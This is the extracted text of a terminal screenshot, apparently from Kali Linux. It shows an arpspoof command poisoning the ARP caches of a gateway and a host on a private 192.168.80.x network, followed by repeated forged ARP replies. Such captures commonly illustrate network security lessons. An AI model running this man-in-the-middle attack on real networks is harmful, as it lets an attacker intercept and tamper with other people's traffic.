 root@kali: /home/kali
File Actions Edit View Help
┌──(root💀kali)-[/home/kali]
└─# arpspoof -i wlan0 -t 192.168.80.1 -r 192.168.80.71
0:c0:ca:8d:8a:e8 0:e0:67:17:c2:88 0806 42: arp reply 192.168.80.71 is-at 0:c0:ca:8d:8a:e8
0:c0:ca:8d:8a:e8 e8:7f:6b:51:d:cd 0806 42: arp reply 192.168.80.1 is-at 0:c0:ca:8d:8a:e8
0:c0:ca:8d:8a:e8 0:e0:67:17:c2:88 0806 42: arp reply 192.168.80.71 is-at 0:c0:ca:8d:8a:e8
0:c0:ca:8d:8a:e8 e8:7f:6b:51:d:cd 0806 42: arp reply 192.168.80.1 is-at 0:c0:ca:8d:8a:e8
0:c0:ca:8d:8a:e8 0:e0:67:17:c2:88 0806 42: arp reply 192.168.80.71 is-at 0:c0:ca:8d:8a:e8
0:c0:ca:8d:8a:e8 e8:7f:6b:51:d:cd 0806 42: arp reply 192.168.80.1 is-at 0:c0:ca:8d:8a:e8